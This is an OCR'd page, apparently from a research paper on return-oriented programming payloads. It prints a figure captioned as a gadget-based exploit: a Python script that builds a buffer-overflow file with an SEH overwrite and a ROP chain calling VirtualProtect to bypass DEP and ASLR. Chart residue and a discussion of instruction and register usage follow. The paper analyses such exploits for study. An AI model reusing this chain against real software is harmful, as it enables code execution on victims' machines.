90
import struct
file = 'adtv_bof.plf'
totalsize = 5000
junk = 'A' * 872
align = 'B' * 136
# aslr, dep bypass using pushad technique
seh = struct.pack('<L', 0x6130534a) # ADD ESP,800 # RETN
rop = struct.pack('<L', 0x61326003) * 10 # RETN (ROP NOP)
rop+= struct.pack('<L', 0x6405347a) # POP EDX # RETN
rop+= struct.pack('<L', 0x10011108) # ptr to &VirtualProtect()
rop+= struct.pack('<L', 0x64010503) # PUSH EDX # POP EAX # POP ESI # RETN
rop+= struct.pack('<L', 0x41414141) # Filler (compensate)
rop+= struct.pack('<L', 0x6160949f) # MOV ECX,DWORD PTR DS:[EDX] # POP ESI
rop+= struct.pack('<L', 0x41414141) * 3 # Filler (compensate)
rop+= struct.pack('<L', 0x61604218) # PUSH ECX # ADD AL,5F # XOR EAX,EAX # POP ESI # RETN 0C
rop+= struct.pack('<L', 0x41414141) * 3 # Filler (RETN offset compensation)
rop+= struct.pack('<L', 0x6403d1a6) # POP EBP # RETN
rop+= struct.pack('<L', 0x41414141) * 3 # Filler (RETN offset compensation)
rop+= struct.pack('<L', 0x60333560) # & push esp #  ret 0c
rop+= struct.pack('<L', 0x61323EA8) # POP EAX # RETN
rop+= struct.pack('<L', 0xA13977DF) # 0x00000343-> ebx
rop+= struct.pack('<L', 0x640203fc) # ADD EAX,5EC68B64 # RETN
rop+= struct.pack('<L', 0x6163d37b) # PUSH EAX # ADD AL,5E # POP EBX # RETN
rop+= struct.pack('<L', 0x61626807) # XOR EAX,EAX # RETN
rop+= struct.pack('<L', 0x640203fc) # ADD EAX,5EC68B64 # RETN
rop+= struct.pack('<L', 0x6405347a) # POP EDX # RETN
rop+= struct.pack('<L', 0xA13974DC) # 0x00000040-> edx
rop+= struct.pack('<L', 0x613107fb) # ADD EDX,EAX # MOV EAX,EDX # RETN
rop+= struct.pack('<L', 0x60326803) # POP ECX # RETN
rop+= struct.pack('<L', 0x60350340) # &Writable location
rop+= struct.pack('<L', 0x61329e07) # POP EDI # RETN
rop+= struct.pack('<L', 0x61326003) # RETN (ROP NOP)
rop+= struct.pack('<L', 0x60340178) # POP EAX # RETN
rop+= struct.pack('<L', 0x90909090) # nop
rop+= struct.pack('<L', 0x60322e02) # PUSHAD # RETN
nop = '\x90' * 32
Fig. 3. An example of gadget-based exploit.
600
500
400
300
200
100
0
PUSH
POP
ADD
MOV
INC
XOR
MUL
DIV
XCHG
SUB
LEA
CALL
jmp
600
500
400
300
200
100
0
eax
ebx
ecx
edx
esi
esp
edi
ebp
Fig. 4. Assembly operations (left) and CPU registers (right) usage frequency in payloads.
5 Discussion
Real world payloads work by using POP, ADD, MOV, XCHG and PUSH IA32 assembly instructions. Operating systems offer gadgets that mostly make available POP, ADD and MOV instructions.
Real world payloads work by using %eax, %ecx and %ebx registers. Operating